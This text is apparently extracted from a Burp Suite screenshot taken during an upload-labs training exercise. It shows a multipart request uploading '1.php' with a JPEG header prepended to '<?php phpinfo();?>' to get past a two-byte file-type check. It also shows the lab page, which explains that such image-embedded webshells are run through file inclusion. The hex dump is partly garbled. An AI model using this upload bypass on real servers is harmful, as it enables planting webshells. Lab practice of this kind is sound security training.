 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
31 3a 20 ... 0d ... 0d ... 2d 2d 2d ... 2d ... 2d ... 2d : 1---------
32 2d 2d ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ----------------
33 2d 2d ... 2d ... 34 ... 36 36 30 ... 35 ... 39 ... 39 ----245660752919
34 36 30 ... 39 ... 31 ... 37 33 33 ... 33 ... 39 ... 32 6009019733337932
35 37 35 ... 0a ... 6f ... 74 65 6e ... 2d ... 69 ... 70 75Content-Disp
36 6f 73 ... 74 ... 6f ... 3a 20 66 6f 72 ... 2d ... 61 osition: form-da
37 74 61 ... 20 ... 61 ... 65 3d 22 ... 70 ... 6f ... 64 ta; name="upload
38 5f 66 ... 6c ... 22 ... 20 66 69 ... 65 ... 61 ... 65 _file"; filename
39 3d 22 ... 2e ... 68 ... 22 0d 0a ... 6f ... 74 ... 6e ="1.php"Conten
3a 74 2d ... 79 ... 65 ... 20 61 70 ... 6c ... 63 ... 74 t-Type: applicat
3b 69 6f ... 2f 6f 63 ... 65 74 2d ... 74 ... 65 ... 6d ion/octet-stream
3c 0d 0a ... 0a ff d8 ... 0a 3c 3f ... 68 ... 20 ... 68 ÿØ<?php ph
3d 70 69 ... 66 6f 28 ... 3b 3f 3e ... 0a ... 2d ... 2d pinfo();?>----
3e 2d 2d ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ----------------
3f 2d 2d ... 2d ... 2d ... 2d 2d 32 ... 35 ... 36 ... 37 ---------2456607
40 35 32 ... 31 ... 36 ... 30 39 30 ... 39 ... 33 ... 33 5291960090197333
41 33 37 ... 33 ... 37 ... 0d 0a 43 6f 6e ... 65 ... 74 3793275Content
42 2d 44 ... 73 ... 6f ... 69 74 69 6f 6e ... 20 ... 6f -Disposition: fo
43 72 6d ... 64 ... 74 ... 3b 20 6e ... 6d ... 3d ... 73 rm-data; name="s
44 75 62 ... 69 ... 22 ... 0a 0d 0a ... b8 ... e4 ... a0 ubmit"
45 0d 0a ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d --------------
46 2d 2d ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 32 ---------------2
47 34 35 ... 36 ... 37 ... 32 39 31 ... 36 ... 30 ... 30 4566075291960090
48 31 39 ... 33 ... 33 ... 37 39 33 ... 37 ... 2d ... 0d 1973333793275--
49 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Raw Headers Hex HTML Render
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</
p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/6020200703111547.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
? < + > Type a search term 0 matches